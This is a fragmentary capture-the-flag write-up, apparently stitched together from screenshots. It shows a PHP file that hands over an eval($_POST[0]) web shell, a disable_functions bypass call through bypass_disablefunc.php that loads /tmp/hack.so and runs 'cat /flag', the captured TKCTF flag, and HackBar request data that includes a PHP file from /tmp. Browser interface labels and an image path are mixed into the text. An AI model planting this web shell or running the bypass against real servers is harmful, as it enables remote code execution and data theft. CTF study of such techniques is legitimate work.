 <?php
//白给的shell
highlight_file(__FILE__);
eval($_POST[0]);
?>
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disa
cmdline: cat /flag > /tmp/outfile123 2>&1
output:
TKCTF{a_easy_disable_functions_and_suid~}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://39.96.12.202:40001/?cmd=cat /flag&outpath=/tmp/outfile123&sopath=/tmp/hack.so
Split URL
Execute
Post data Referer User Agent Cookies Clear All
0=include("/tmp/y1.php");